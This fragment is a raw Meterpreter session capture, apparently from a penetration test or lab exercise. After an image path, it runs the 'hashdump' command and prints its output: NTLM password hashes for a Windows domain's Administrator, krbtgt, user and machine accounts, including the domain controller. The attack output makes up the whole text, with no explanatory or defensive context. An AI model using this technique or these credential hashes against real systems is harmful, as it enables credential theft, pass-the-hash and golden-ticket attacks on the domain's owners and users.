 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4d81c6ab6cabae0fc304cd309f601a0b:::
jack:1104:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
lisi:1109:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
liyi:1110:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
lier:1111:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
lisan:1112:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
caiwu2:1114:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
caiwu1:1115:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
rose:1117:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
r1cky:1121:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:a2b973c420b7df773e05ed5d780cdc7c:::
PC-2008$:1105:aad3b435b51404eeaad3b435b51404ee:6a210780cbf591274cfa90f75f6ec860:::
PC-2003$:1118:aad3b435b51404eeaad3b435b51404ee:509a5497664e1415f80a550c0ba4b543:::
2012-1$:1119:aad3b435b51404eeaad3b435b51404ee:3a830911181d43615e9ae22d058e366a:::
2012-2$:1120:aad3b435b51404eeaad3b435b51404ee:1c171a91b2593c2e23ebb03d32405983:::